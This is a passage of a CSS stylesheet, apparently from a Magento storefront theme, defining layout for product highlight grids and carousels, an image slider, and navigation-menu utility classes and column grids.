}
.page-layout-1column .block.widget.highlight-cols-3 .products-grid .product-items .product-item {
  padding-left: 0;
  padding-right: 0;
}
.block.widget.highlight-cols-3 .products-grid .product-item:nth-child(n),
.page-layout-1column .block.widget.highlight-cols-3 .products-grid .product-item:nth-child(n),
.page-layout-3columns .block.widget.highlight-cols-3 .products-grid .product-item:nth-child(n) {
  margin: 0 0 10px 10px;
  width: calc(100% / 3 - 10px - 0.1px);
}
.page-layout-1column .block.widget.highlight-cols-4 .products-grid .product-items {
  margin-left: -10px;
}
.page-layout-1column .block.widget.highlight-cols-4 .products-grid .product-items .product-item {
  padding-left: 0;
  padding-right: 0;
}
.block.widget.highlight-cols-4 .products-grid .product-item:nth-child(n),
.page-layout-1column .block.widget.highlight-cols-4 .products-grid .product-item:nth-child(n),
.page-layout-3columns .block.widget.highlight-cols-4 .products-grid .product-item:nth-child(n) {
  margin: 0 0 10px 10px;
  width: calc(100% / 4 - 10px - 0.1px);
}
.page-layout-1column .block.widget.highlight-cols-5 .products-grid .product-items {
  margin-left: -10px;
}
.page-layout-1column .block.widget.highlight-cols-5 .products-grid .product-items .product-item {
  padding-left: 0;
  padding-right: 0;
}
.block.widget.highlight-cols-5 .products-grid .product-item:nth-child(n),
.page-layout-1column .block.widget.highlight-cols-5 .products-grid .product-item:nth-child(n),
.page-layout-3columns .block.widget.highlight-cols-5 .products-grid .product-item:nth-child(n) {
  margin: 0 0 10px 10px;
  width: calc(100% / 5 - 10px - 0.1px);
}
.page-layout-1column .block.widget.highlight-cols-6 .products-grid .product-items {
  margin-left: -10px;
}
.page-layout-1column .block.widget.highlight-cols-6 .products-grid .product-items .product-item {
  padding-left: 0;
  padding-right: 0;
}
.block.widget.highlight-cols-6 .products-grid .product-item:nth-child(n),
.page-layout-1column .block.widget.highlight-cols-6 .products-grid .product-item:nth-child(n),
.page-layout-3columns .block.widget.highlight-cols-6 .products-grid .product-item:nth-child(n) {
  margin: 0 0 10px 10px;
  width: calc(100% / 6 - 10px - 0.1px);
}
@media (max-width: 767px) {
  /* Three columns instead of six */
  .highlight-cols-6 li.item {
    width: calc(100% / 3 - 10px - 0.1px) !important;
  }
}
@media (max-width: 480px) {
  /* Two columns for small screen */
  .page-layout-1column .block.widget.highlight-grid:not(.highlight-cols-1):not(.highlight-carousel) .product-items:not(.product-items-images) .product-item,
  .block.widget.highlight-grid:not(.highlight-cols-1):not(.highlight-carousel) .product-items:not(.product-items-images) .product-item,
  .page-layout-1column .block.widget.highlight-grid:not(.highlight-cols-1):not(.highlight-carousel) .product-items:not(.product-items-images) .product-item:nth-child(n),
  .block.widget.highlight-grid:not(.highlight-cols-1):not(.highlight-carousel) .product-items:not(.product-items-images) .product-item:nth-child(n) {
    width: calc(50% - 10px - 0.1px) !important;
  }
}
.block-highlight.hl-magazine {
  display: flex;
}
.block-highlight.hl-magazine .block-title-image {
  display: none;
}
.block-highlight.hl-magazine > .block-title {
  width: 23%;
}
.block-highlight.hl-magazine > .block-content {
  width: 77%;
  box-sizing: border-box;
}
.block-highlight.hl-magazine.highlight-carousel > .block-content {
  display: block;
}
.block-highlight.hl-magazine > .block-title {
  text-align: left;
  box-sizing: border-box;
  margin: 0;
  padding: 25px;
  border: 0;
  background: none;
  position: relative;
}
.block-highlight.hl-magazine > .block-title > * {
  position: relative;
  z-index: 2;
}
.block-highlight.hl-magazine > .block-title > strong {
  word-break: break-word;
  padding: 3px 0;
  display: inline;
  font-size: 2.5rem;
}
@media (max-width: 768px) {
  .block-highlight.hl-magazine > .block-title > strong {
    font-size: 2rem;
  }
}
.block-highlight.hl-magazine > .block-title > strong span {
  display: inline;
}
.hl-black.block-highlight.hl-magazine > .block-title > strong,
.hl-blue.block-highlight.hl-magazine > .block-title > strong,
.hl-orange.block-highlight.hl-magazine > .block-title > strong,
.hl-green.block-highlight.hl-magazine > .block-title > strong,
.hl-purple.block-highlight.hl-magazine > .block-title > strong,
.hl-red.block-highlight.hl-magazine > .block-title > strong {
  color: #fff;
}
.hl-marker.block-highlight.hl-magazine > .block-title > strong {
  color: #333;
  background: #fff;
  box-shadow: 5px 0 0 #ffffff, -5px 0 0 #ffffff;
}
.hl-white.hl-marker.block-highlight.hl-magazine > .block-title > strong {
  color: #fff;
  background: #000;
  box-shadow: 5px 0 0 #000000, -5px 0 0 #000000;
}
.block-highlight.hl-magazine > .block-title > strong:before,
.block-highlight.hl-magazine > .block-title > strong:after {
  display: none;
}
.block-highlight.hl-magazine > .block-title .subtitle {
  margin: 20px 0 20px -5px;
}
.block-highlight.hl-magazine > .block-title .subtitle a {
  display: inline-block;
  padding: 5px 12px;
  background-color: #fff;
  border-radius: 2px;
  box-shadow: 0 2px 7px rgba(0, 0, 0, 0.1);
  text-decoration: none;
  color: #333;
  font-size: 1.9rem;
  font-weight: 600;
  text-shadow: 0 0 3px rgba(0, 0, 0, 0.1);
  transition: transform 200ms linear, box-shadow 200ms linear;
}
.block-highlight.hl-magazine > .block-title .subtitle a:hover {
  transform: translateY(-2px);
  box-shadow: 0 2px 15px rgba(0, 0, 0, 0.12);
}
.hl-white.block-highlight.hl-magazine > .block-title .subtitle a {
  color: #fff;
  background: #000;
}
.block-highlight.hl-magazine > .block-title .block-title-background {
  z-index: 1;
  position: absolute;
  display: block;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  background-repeat: no-repeat;
  background-position: 0 100%;
  background-color: transparent;
}
.block-highlight.hl-magazine > .block-title .block-title-background .title-image {
  position: absolute;
}
.block-highlight.hl-magazine > .block-title .block-title-background .title-image img {
  display: block;
}
.hl-black.block-highlight.hl-magazine > .block-title .block-title-background {
  background-color: #000;
}
.hl-white.block-highlight.hl-magazine > .block-title .block-title-background {
  background-color: #fff;
}
.hl-blue.block-highlight.hl-magazine > .block-title .block-title-background {
  background-color: #1c73f5;
}
.hl-orange.block-highlight.hl-magazine > .block-title .block-title-background {
  background-color: #fe6500;
}
.hl-green.block-highlight.hl-magazine > .block-title .block-title-background {
  background-color: #45ca38;
}
.hl-purple.block-highlight.hl-magazine > .block-title .block-title-background {
  background-color: #6346cf;
}
.hl-red.block-highlight.hl-magazine > .block-title .block-title-background {
  background-color: #f54034;
}
.hl-gray.block-highlight.hl-magazine > .block-title .block-title-background,
.hl-grey.block-highlight.hl-magazine > .block-title .block-title-background {
  background-color: #f7f7f7;
}
.hl-cover.block-highlight.hl-magazine > .block-title .block-title-background .title-image {
  top: 0;
  height: 100%;
}
.hl-cover.block-highlight.hl-magazine > .block-title .block-title-background .title-image img {
  height: 100%;
  object-fit: cover;
}
.hl-contain.block-highlight.hl-magazine > .block-title .block-title-background .title-image {
  bottom: 0;
}
@media (max-width: 640px) {
  .block-highlight.hl-magazine {
    display: flex;
    flex-direction: column;
  }
  .block-highlight.hl-magazine > .block-title {
    width: 100%;
    padding: 15px;
    display: flex;
    justify-content: space-between;
    align-items: center;
  }
  .block-highlight.hl-magazine > .block-title .subtitle {
    margin-left: 0;
  }
  .block-highlight.hl-magazine > .block-title .block-title-background .title-image {
    display: none;
  }
  .block-highlight.hl-magazine > .block-content {
    width: 100%;
  }
}
.block-highlight.highlight-carousel .pager {
  display: none;
}
.block-highlight.highlight-carousel .block-content {
  padding: 0;
  display: flex;
  flex-flow: column;
}
.block-highlight.highlight-carousel .slide {
  position: relative;
  width: 100%;
  flex-shrink: 0;
  padding: 0 30px;
  box-sizing: border-box;
}
@media (max-width: 640px) {
  .block-highlight.highlight-carousel .slick-list {
    scroll-snap-type: none !important;
  }
  .block-highlight.highlight-carousel .slide {
    padding: 0;
    width: auto !important;
  }
  .block-highlight.highlight-carousel .slick-arrow,
  .block-highlight.highlight-carousel .swiper-button-prev,
  .block-highlight.highlight-carousel .swiper-button-next {
    display: none !important;
  }
  .block-highlight.highlight-carousel .product-item {
    width: 33vw !important;
  }
  .block-highlight.highlight-carousel .product-items {
    display: flex;
    flex-wrap: nowrap;
    margin: 0 !important;
  }
  .block-highlight.highlight-carousel .product-items .product-item:nth-child(n) {
    margin-bottom: 0 !important;
  }
}
@media (max-width: 480px) {
  .block-highlight.highlight-carousel .product-item {
    width: 45vw !important;
  }
}
@media (max-width: 640px) {
  .block-highlight.highlight-carousel .slide.loading {
    display: block;
  }
  .block-highlight.highlight-carousel .slide.loading.show-button::after {
    content: attr(title);
    position: absolute;
    top: 40%;
    left: 50%;
    transform: translate(-50%, 0);
    padding: 5px 12px;
    background-color: #ddd;
    border-radius: 2px;
    box-shadow: 0 2px 7px rgba(0, 0, 0, 0.1);
    font-size: 19px;
    font-weight: 600;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
  }
  .block-highlight.highlight-carousel .slide.loading.show-button > .products {
    opacity: 0;
  }
  .block-highlight.highlight-carousel .slide.loading .product-item:nth-child(n+2) {
    display: none;
  }
}
.block-highlight .slick-initialized .slide.loading,
.block-highlight .swiper-container-initialized .slide.loading {
  display: block;
}
.block-highlight .slide.loading {
  display: none;
}
.block-highlight .slide.loading * {
  opacity: 0;
  visibility: hidden;
  pointer-events: none;
}
.block-highlight .slide.loading .product-reviews-summary {
  display: none;
}
.block-highlight .slide.loading .products.wrapper,
.block-highlight .slide.loading .products-grid,
.block-highlight .slide.loading .product-items,
.block-highlight .slide.loading .product-item,
.block-highlight .slide.loading .product-item-info,
.block-highlight .slide.loading .prolabels-wrapper,
.block-highlight .slide.loading .product-item-photo,
.block-highlight .slide.loading .product-item-details,
.block-highlight .slide.loading .product-item-name,
.block-highlight .slide.loading .product-item-link,
.block-highlight .slide.loading .price-box,
.block-highlight .slide.loading .price-box * {
  opacity: 1;
  visibility: visible;
}
.block-highlight .slide.loading .product-item-photo,
.block-highlight .slide.loading .product-item-link,
.block-highlight .slide.loading .price-box span,
.block-highlight .slide.loading .price-box span::before {
  color: transparent !important;
  background-color: #eaeaea !important;
}
.block-highlight .slide.loading .product-item-name {
  text-overflow: initial !important;
  -webkit-line-clamp: unset !important;
}
.block-highlight .slide.loading .product-item-link,
.block-highlight .slide.loading .price-box > span {
  background: #f6f7f8;
}
.block-highlight .slide.loading .product-item-photo {
  display: block;
  opacity: 0.7;
  background-color: #d3d3d3 !important;
  animation: higlight-placeholder-flicker 1.7s infinite 1s;
}
@keyframes higlight-placeholder-flicker {
  0% {
    opacity: 0.7;
  }
  50% {
    opacity: 1;
  }
  100% {
    opacity: 0.7;
  }
}
.block-highlight.highlight-carousel .swiper-container {
  max-width: 100%;
  width: 100%;
}
@media (max-width: 640px) {
  .block-highlight.highlight-carousel .swiper-container {
    margin: 0 !important;
    padding: 0 !important;
    overflow: visible;
  }
  .block-highlight.highlight-swiper .block-content {
    overflow: auto;
    -webkit-overflow-scrolling: touch;
  }
  .block-highlight.highlight-swiper .block-content::-webkit-scrollbar {
    width: 4px;
    height: 4px;
  }
  .block-highlight.highlight-swiper .block-content::-webkit-scrollbar-track {
    background-color: #eee;
  }
  .block-highlight.highlight-swiper .block-content::-webkit-scrollbar-thumb {
    background-color: #ccc;
  }
}
.block-highlight.highlight-carousel .swiper-container.product-item-hovered {
  margin: -20px auto -300px;
  padding: 20px 0 300px;
  z-index: 3;
}
.block-highlight.highlight-carousel .swiper-container.product-item-hovered .swiper-button-prev,
.block-highlight.highlight-carousel .swiper-container.product-item-hovered .swiper-button-next {
  top: calc(50% - (300px - 20px) / 2);
}
.block-highlight [data-appearance='carousel'] .slick-list {
  padding-left: 0 !important;
  padding-right: 0 !important;
  scroll-snap-type: x mandatory;
  gap: var(--listing-grid-gap);
  row-gap: var(--listing-grid-row-gap);
}
.block-highlight .slick-list .slide {
  scroll-snap-align: center;
}
.block-highlight .slick-list .slide .product-items {
  flex-wrap: wrap !important;
}
.products-grid .hover-image-container,
.products-list .hover-image-container {
  background-color: #ffffff;
  opacity: 0;
  position: absolute;
  display: block;
  top: 0;
  left: 0;
  right: 0;
  transition: opacity 0.2s ease-in-out;
  text-align: center;
}
.easyslide-wrapper .swiper-container {
  text-align: center;
}
.easyslide-wrapper .swiper-container-horizontal > .swiper-pagination-bullets {
  bottom: 0.4em;
}
.easyslide-link {
  display: block;
}
.columns .column.main {
  min-width: 0;
}
.easyslide-description {
  position: absolute;
  overflow: hidden;
  padding: 15px 20px;
  text-align: left;
  box-sizing: border-box;
  display: flex;
  flex-direction: column;
  justify-content: center;
}
.easyslide-description-top,
.easyslide-description-bottom {
  left: 0;
  width: 100%;
}
.easyslide-description-left,
.easyslide-description-right {
  top: 0;
  bottom: 0;
}
@media (min-width: 640px) {
  .easyslide-description-left,
  .easyslide-description-right {
    width: 45%;
  }
}
.easyslide-description-top {
  top: 0;
}
.easyslide-description-bottom {
  bottom: 0;
}
.easyslide-description-right {
  right: 0;
}
.easyslide-description-left {
  left: 0;
}
.easyslide-description-center {
  inset: 0;
  align-items: center;
  text-align: center;
}
.easyslide-description a {
  text-decoration: none;
  color: #5a5a5a;
}
.easyslide-description a:hover {
  text-decoration: underline;
}
.easyslide-description p {
  line-height: 20px;
  text-align: center;
}
.easyslide-background-light {
  background: rgba(255, 255, 255, 0.65);
  color: #000;
}
.easyslide-background-dark {
  background: rgba(0, 0, 0, 0.65);
  color: #fff;
}
.easyslide-background-transparent {
  color: #000;
}
.easyslide-thumbs.swiper-container {
  padding: 10px 0;
  text-align: inherit;
}
.easyslide-thumbs:not(.swiper-container-initialized) .swiper-slide:not(:first-child) {
  display: none;
}
.easyslide-thumbs .swiper-slide {
  cursor: pointer;
  margin-right: 10px;
  width: auto;
}
.easyslide-thumbs .swiper-slide:not(:has(img)) {
  width: 10rem;
  max-width: 100%;
  background: currentColor;
  opacity: .1;
}
.easyslide-thumbs .swiper-slide:last-child {
  margin-right: 0;
}
.easyslide-thumbs .swiper-slide.swiper-slide-thumb-active:after {
  content: '';
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  border: 2px solid #007aff;
}
.easyslide-thumbs-black.easyslide-thumbs .swiper-slide.swiper-slide-thumb-active:after {
  border-color: #000;
}
.easyslide-thumbs-white.easyslide-thumbs .swiper-slide.swiper-slide-thumb-active:after {
  border-color: #fff;
}
.easyslide-wrapper-thumbs-above {
  display: flex;
  flex-direction: column-reverse;
}
.easyslide-wrapper-thumbs-above .swiper-container {
  max-width: 100%;
}
.easyslide-wrapper-thumbs-above .easyslide-thumbs {
  margin: 0;
}
.easyslide-wrapper-thumbs-above .easyslide-thumbs.swiper-container {
  padding: 0 0 10px;
}
.easyslide-wrapper-thumbs-right,
.easyslide-wrapper-thumbs-left {
  display: flex;
  align-items: flex-start;
}
.easyslide-wrapper-thumbs-right .easyslide-thumbs,
.easyslide-wrapper-thumbs-left .easyslide-thumbs {
  flex-shrink: 0;
}
.easyslide-wrapper-thumbs-right .easyslide-thumbs.swiper-container,
.easyslide-wrapper-thumbs-left .easyslide-thumbs.swiper-container {
  padding: 0 0 0 10px;
}
.easyslide-wrapper-thumbs-right .easyslide-thumbs .swiper-slide,
.easyslide-wrapper-thumbs-left .easyslide-thumbs .swiper-slide {
  margin: 0 0 10px;
}
.easyslide-wrapper-thumbs-right .easyslide-thumbs .swiper-slide:last-child,
.easyslide-wrapper-thumbs-left .easyslide-thumbs .swiper-slide:last-child {
  margin: 0;
}
.easyslide-wrapper-thumbs-left {
  flex-direction: row-reverse;
}
.easyslide-wrapper-thumbs-left .easyslide-thumbs.swiper-container {
  padding: 0 10px 0 0;
}
.navpro.navpro .text-left {
  text-align: left;
}
.navpro.navpro .text-center {
  text-align: center;
}
.navpro.navpro .text-right {
  text-align: right;
}
.navpro.navpro .text-justify {
  text-align: justify;
}
.navpro.navpro .nowrap {
  white-space: nowrap;
}
.navpro.navpro .break-word {
  word-wrap: break-word;
}
.navpro.navpro .va-middle {
  vertical-align: middle;
}
.navpro.navpro .va-top {
  vertical-align: top;
}
.navpro.navpro .va-bottom {
  vertical-align: bottom;
}
.navpro.navpro .va-baseline {
  vertical-align: baseline;
}
.navpro.navpro .inline {
  display: inline;
}
.navpro.navpro .block {
  display: block;
}
.navpro.navpro .inline-block {
  display: inline-block;
}
.navpro.navpro .float-left {
  float: left;
}
.navpro.navpro .float-right {
  float: right;
}
.navpro.navpro .m0 {
  margin: 0;
}
.navpro.navpro .mt0 {
  margin-top: 0;
}
.navpro.navpro .mr0 {
  margin-right: 0;
}
.navpro.navpro .mb0 {
  margin-bottom: 0;
}
.navpro.navpro .ml0 {
  margin-left: 0;
}
.navpro.navpro .m1 {
  margin: 0.5rem;
}
.navpro.navpro .mt1 {
  margin-top: 0.5rem;
}
.navpro.navpro .mr1 {
  margin-right: 0.5rem;
}
.navpro.navpro .mb1 {
  margin-bottom: 0.5rem;
}
.navpro.navpro .ml1 {
  margin-left: 0.5rem;
}
.navpro.navpro .m2 {
  margin: 1rem;
}
.navpro.navpro .mt2 {
  margin-top: 1rem;
}
.navpro.navpro .mr2 {
  margin-right: 1rem;
}
.navpro.navpro .mb2 {
  margin-bottom: 1rem;
}
.navpro.navpro .ml2 {
  margin-left: 1rem;
}
.navpro.navpro .m3 {
  margin: 2rem;
}
.navpro.navpro .mt3 {
  margin-top: 2rem;
}
.navpro.navpro .mr3 {
  margin-right: 2rem;
}
.navpro.navpro .mb3 {
  margin-bottom: 2rem;
}
.navpro.navpro .ml3 {
  margin-left: 2rem;
}
.navpro.navpro .m4 {
  margin: 4rem;
}
.navpro.navpro .mt4 {
  margin-top: 4rem;
}
.navpro.navpro .mr4 {
  margin-right: 4rem;
}
.navpro.navpro .mb4 {
  margin-bottom: 4rem;
}
.navpro.navpro .ml4 {
  margin-left: 4rem;
}
.navpro.navpro .ml-auto {
  margin-left: auto;
}
.navpro.navpro .mr-auto {
  margin-right: auto;
}
@media (max-width: 480px) {
  .navpro.navpro .xs-m0 {
    margin: 0;
  }
  .navpro.navpro .xs-mt0 {
    margin-top: 0;
  }
  .navpro.navpro .xs-mr0 {
    margin-right: 0;
  }
  .navpro.navpro .xs-mb0 {
    margin-bottom: 0;
  }
  .navpro.navpro .xs-ml0 {
    margin-left: 0;
  }
  .navpro.navpro .xs-m1 {
    margin: 0.5rem;
  }
  .navpro.navpro .xs-mt1 {
    margin-top: 0.5rem;
  }
  .navpro.navpro .xs-mr1 {
    margin-right: 0.5rem;
  }
  .navpro.navpro .xs-mb1 {
    margin-bottom: 0.5rem;
  }
  .navpro.navpro .xs-ml1 {
    margin-left: 0.5rem;
  }
  .navpro.navpro .xs-m2 {
    margin: 1rem;
  }
  .navpro.navpro .xs-mt2 {
    margin-top: 1rem;
  }
  .navpro.navpro .xs-mr2 {
    margin-right: 1rem;
  }
  .navpro.navpro .xs-mb2 {
    margin-bottom: 1rem;
  }
  .navpro.navpro .xs-ml2 {
    margin-left: 1rem;
  }
  .navpro.navpro .xs-m3 {
    margin: 2rem;
  }
  .navpro.navpro .xs-mt3 {
    margin-top: 2rem;
  }
  .navpro.navpro .xs-mr3 {
    margin-right: 2rem;
  }
  .navpro.navpro .xs-mb3 {
    margin-bottom: 2rem;
  }
  .navpro.navpro .xs-ml3 {
    margin-left: 2rem;
  }
  .navpro.navpro .xs-m4 {
    margin: 4rem;
  }
  .navpro.navpro .xs-mt4 {
    margin-top: 4rem;
  }
  .navpro.navpro .xs-mr4 {
    margin-right: 4rem;
  }
  .navpro.navpro .xs-mb4 {
    margin-bottom: 4rem;
  }
  .navpro.navpro .xs-ml4 {
    margin-left: 4rem;
  }
  .navpro.navpro .xs-ml-auto {
    margin-left: auto;
  }
  .navpro.navpro .xs-mr-auto {
    margin-right: auto;
  }
}
.navpro.navpro .flex {
  display: flex !important;
}
.navpro.navpro .flex-column {
  flex-direction: column;
}
.navpro.navpro .flex-wrap {
  flex-wrap: wrap;
}
.navpro.navpro .flex-nowrap {
  flex-wrap: nowrap;
}
.navpro.navpro .items-start {
  align-items: flex-start;
}
.navpro.navpro .items-end {
  align-items: flex-end;
}
.navpro.navpro .items-center {
  align-items: center;
}
.navpro.navpro .items-baseline {
  align-items: baseline;
}
.navpro.navpro .items-stretch {
  align-items: stretch;
}
.navpro.navpro .self-start {
  align-self: flex-start;
}
.navpro.navpro .self-end {
  align-self: flex-end;
}
.navpro.navpro .self-center {
  align-self: center;
}
.navpro.navpro .self-baseline {
  align-self: baseline;
}
.navpro.navpro .self-stretch {
  align-self: stretch;
}
.navpro.navpro .justify-start {
  justify-content: flex-start;
}
.navpro.navpro .justify-end {
  justify-content: flex-end;
}
.navpro.navpro .justify-center {
  justify-content: center;
}
.navpro.navpro .justify-between {
  justify-content: space-between;
}
.navpro.navpro .justify-around {
  justify-content: space-around;
}
.navpro.navpro .justify-evenly {
  justify-content: space-evenly;
}
.navpro.navpro .content-start {
  align-content: flex-start;
}
.navpro.navpro .content-end {
  align-content: flex-end;
}
.navpro.navpro .content-center {
  align-content: center;
}
.navpro.navpro .content-between {
  align-content: space-between;
}
.navpro.navpro .content-around {
  align-content: space-around;
}
.navpro.navpro .content-stretch {
  align-content: stretch;
}
.navpro.navpro .order-0 {
  order: 0;
}
.navpro.navpro .order-1 {
  order: 1;
}
.navpro.navpro .order-2 {
  order: 2;
}
.navpro.navpro .order-3 {
  order: 3;
}
.navpro.navpro .order-last {
  order: 99999;
}
.navpro.navpro .hide {
  position: absolute !important;
  height: 1px;
  width: 1px;
  overflow: hidden;
  clip: rect(1px, 1px, 1px, 1px);
}
.navpro.navpro .display-none {
  display: none !important;
}
@media (max-width: 480px) {
  .navpro.navpro .xs-hide {
    display: none !important;
  }
}
@media (min-width: 481px) and (max-width: 768px) {
  .navpro.navpro .sm-hide {
    display: none !important;
  }
}
.column.main .navpro ul {
  padding: 0 !important;
}
.column.main .navpro li {
  margin: 0 !important;
}
.column.main .navpro li::before {
  display: none;
}
.column.main .navpro .li-item {
  padding: 0 !important;
  text-indent: 0 !important;
}
.navpro ul {
  margin: 0;
  padding: 0;
}
.navpro ul ul {
  padding: 0;
}
.navpro li {
  margin: 0;
}
.navpro li.level0::after,
.navpro li.level0:hover::after {
  display: none;
  position: static;
  height: auto;
  width: auto;
}
.navpro.navpro {
  position: static;
}
.navpro.navpro ul {
  position: static;
}
.navpro.navpro ul ul {
  padding: 0;
}
.navpro.navpro li.li-item {
  position: static;
}
.navpro.navpro .level0.active > a:not(.ui-state-active) span:not(.ui-menu-icon),
.navpro.navpro .level0.has-active > a:not(.ui-state-active) span:not(.ui-menu-icon) {
  margin: 0;
}
.navpro.navpro .li-item > a {
  position: relative;
}
.navpro.navpro .parent > a {
  position: relative;
}
.navpro.navpro .parent > a::after {
  content: '' !important;
}
.navpro.navpro .level0 > .level-top {
  padding: 16px;
  border: none;
  display: inline-block;
  line-height: normal;
}
.navpro.navpro .level0.parent > .level-top {
  padding-right: 16px;
}
.navpro.navpro .level0.active > .level-top,
.navpro.navpro .level0.has-active > .level-top {
  border: none;
  display: inline-block;
}
.navpro > .navpro-menu .panel {
  padding: 10px 5px;
  background-color: #fafafa;
}
.navpro > .navpro-menu .links li {
  padding: 0 5px;
}
.navpro > .navpro-menu .links li a {
  padding: 0;
}
.navpro > .navpro-menu .transparent {
  background-color: transparent;
}
.navpro > .navpro-menu li.text-small > a {
  font-size: .8em;
}
.navpro > .navpro-menu li.text-big > a {
  font-size: 1.1em;
}
.navpro > .navpro-menu a .text-small,
.navpro > .navpro-menu span .text-small,
.navpro > .navpro-menu p .text-small,
.navpro > .navpro-menu div .text-small {
  font-size: .8em;
}
.navpro > .navpro-menu a .text-big,
.navpro > .navpro-menu span .text-big,
.navpro > .navpro-menu p .text-big,
.navpro > .navpro-menu div .text-big {
  font-size: 1.1em;
}
.navpro > .navpro-menu img.row {
  display: block;
  margin: 0 auto;
}
@media (max-width: 480px) {
  .navpro > .navpro-menu .xs-hide-dropdown > a > .navpro-icon-caret::before {
    display: none !important;
  }
  .navpro > .navpro-menu .xs-hide-dropdown > .navpro-dropdown {
    display: none !important;
  }
  .navpro > .navpro-menu .xs-hide-dropdown a.level-top::before,
  .navpro > .navpro-menu .xs-hide-dropdown a.level-top::after {
    display: none !important;
  }
}
@media (min-width: 481px) and (max-width: 768px) {
  .navpro > .navpro-menu .sm-hide-dropdown > a > .navpro-icon-caret::before {
    display: none !important;
  }
  .navpro > .navpro-menu .sm-hide-dropdown > .navpro-dropdown {
    display: none !important;
  }
  .navpro > .navpro-menu .sm-hide-dropdown a.level-top::before,
  .navpro > .navpro-menu .sm-hide-dropdown a.level-top::after {
    display: none !important;
  }
}
.navpro-row {
  display: flex;
  flex-direction: row;
  flex-wrap: wrap;
}
@media (max-width: 768px) {
  .navpro-row {
    flex-direction: column;
    flex-wrap: nowrap;
  }
}
.navpro-row.gutters,
.navpro-row.gutters > .navpro-row {
  margin-left: -12px;
}
@media (max-width: 768px) {
  .navpro-row.gutters,
  .navpro-row.gutters > .navpro-row {
    margin-left: 0;
  }
}
.navpro-row.gutters > .navpro-col,
.navpro-row.gutters > .navpro-row > .navpro-col {
  margin-left: 12px;
}
@media (max-width: 768px) {
  .navpro-row.gutters > .navpro-col,
  .navpro-row.gutters > .navpro-row > .navpro-col {
    margin-left: 0;
  }
}
.navpro-row.around {
  justify-content: space-around;
}
.navpro-row.between {
  justify-content: space-between;
}
.navpro-row.auto .navpro-col {
  flex-grow: 1;
}
.navpro-col-12 {
  width: 100%;
}
.navpro-offset-12 {
  margin-left: 100%;
}
.navpro-col-11 {
  width: 91.66666667%;
}
.navpro-offset-11 {
  margin-left: 91.66666667%;
}
.navpro-col-10 {
  width: 83.33333333%;
}
.navpro-offset-10 {
  margin-left: 83.33333333%;
}
.navpro-col-9 {
  width: 75%;
}
.navpro-offset-9 {
  margin-left: 75%;
}
.navpro-col-8 {
  width: 66.66666667%;
}
.navpro-offset-8 {
  margin-left: 66.66666667%;
}
.navpro-col-7 {
  width: 58.33333333%;
}
.navpro-offset-7 {
  margin-left: 58.33333333%;
}
.navpro-col-6 {
  width: 50%;
}
.navpro-offset-6 {
  margin-left: 50%;
}
.navpro-col-5 {
  width: 41.66666667%;
}
.navpro-offset-5 {
  margin-left: 41.66666667%;
}
.navpro-col-4 {
  width: 33.33333333%;
}
.navpro-offset-4 {
  margin-left: 33.33333333%;
}
.navpro-col-3 {
  width: 25%;
}
.navpro-offset-3 {
  margin-left: 25%;
}
.navpro-col-2 {
  width: 16.66666667%;
}
.navpro-offset-2 {
  margin-left: 16.66666667%;
}
.navpro-col-1 {
  width: 8.33333333%;
}
.navpro-offset-1 {
  margin-left: 8.33333333%;
}
.navpro-col-0 {
  width: 0%;
}
.navpro-offset-0 {
  margin-left: 0%;
}
.navpro .gutters > .navpro-col-12 {
  width: calc(100% - 12px);
}
.navpro .gutters > .navpro-offset-12 {
  margin-left: calc(100% + 12px) !important;
}
.navpro .gutters > .navpro-col-11 {
  width: calc(91.66666667% - 12px);
}
.navpro .gutters > .navpro-offset-11 {
  margin-left: calc(91.66666667% + 12px) !important;
}
.navpro .gutters > .navpro-col-10 {
  width: calc(83.33333333% - 12px);
}
.navpro .gutters > .navpro-offset-10 {
  margin-left: calc(83.33333333% + 12px) !important;
}
.navpro .gutters > .navpro-col-9 {
  width: calc(75% - 12px);
}
.navpro .gutters > .navpro-offset-9 {
  margin-left: calc(75% + 12px) !important;
}
.navpro .gutters > .navpro-col-8 {
  width: calc(66.66666667% - 12px);
}
.navpro .gutters > .navpro-offset-8 {
  margin-left: calc(66.66666667% + 12px) !important;
}
.navpro .gutters > .navpro-col-7 {
  width: calc(58.33333333% - 12px);
}
.navpro .gutters > .navpro-offset-7 {
  margin-left: calc(58.33333333% + 12px) !important;
}
.navpro .gutters > .navpro-col-6 {
  width: calc(50% - 12px);
}
.navpro .gutters > .navpro-offset-6 {
  margin-left: calc(50% + 12px) !important;
}
.navpro .gutters > .navpro-col-5 {
  width: calc(41.66666667% - 12px);
}
.navpro .gutters > .navpro-offset-5 {
  margin-left: calc(41.66666667% + 12px) !important;
}
.navpro .gutters > .navpro-col-4 {
  width: calc(33.33333333% - 12px);
}
.navpro .gutters > .navpro-offset-4 {
  margin-left: calc(33.33333333% + 12px) !important;
}
.navpro .gutters > .navpro-col-3 {
  width: calc(25% - 12px);
}
.navpro .gutters > .navpro-offset-3 {
  margin-left: calc(25% + 12px) !important;
}
.navpro .gutters > .navpro-col-2 {
  width: calc(16.66666667% - 12px);
}
.navpro .gutters > .navpro-offset-2 {
  margin-left: calc(16.66666667% + 12px) !important;
}
.navpro .gutters > .navpro-col-1 {
  width: calc(8.33333333% - 12px);
}
.navpro .gutters > .navpro-offset-1 {
  margin-left: calc(8.33333333% + 12px) !important;
}
.navpro .gutters > .navpro-col-0 {
  width: calc(0% - 12px);
}
.navpro .gutters > .navpro-offset-0 {
  margin-left: calc(0% + 12px) !important;
}
@media (max-width: 768px) {
  [class^='offset-'],
  [class*=' offset-'] {
    margin-left: 0;
  }
}
.navpro .pull-first {
  order: -1;
}
.navpro .push-last {
  order: 1;
}
@media (max-width: 768px) {
  .navpro-row .navpro-col {
    margin-left: 0;
    width: 100%;
  }
  .navpro-row.gutters .navpro-col {
    margin-left: 0;
    width: 100%;
  }
  .navpro-row.gutters .navpro-col + .navpro-col {
    margin-top: 16px;
  }
  .navpro .pull-first-sm {
    order: -1;
  }
  .navpro .push-last-sm {
    order: 1;
  }
}
.navpro .gutters .navpro-col.push-left,
.navpro .push-left {
  margin-right: auto;
}
.navpro .gutters .navpro-col.push-right,
.navpro .push-right {
  margin-left: auto;
}
.navpro .gutters .navpro-col.push-center,
.navpro .push-center {
  margin-left: auto;
  margin-right: auto;
}
.navpro .gutters .navpro-col.push-middle,
.navpro .push-middle {
  margin-top: auto;
  margin-bottom: auto;
}
.navpro .push-bottom {
  margin-top: auto;
}
@media (max-width: 768px) {
  .navpro .gutters .navpro-col.push-left-sm,
  .navpro .push-left-sm {
